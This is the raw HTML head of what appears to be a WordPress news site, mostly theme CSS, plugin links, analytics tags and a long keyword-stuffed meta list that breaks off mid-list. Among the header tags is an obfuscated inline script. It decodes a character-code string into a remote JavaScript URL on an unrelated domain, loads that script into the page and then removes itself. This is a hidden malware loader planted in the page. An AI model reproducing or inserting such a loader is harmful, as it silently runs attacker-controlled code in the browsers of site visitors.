var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/categories/1122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
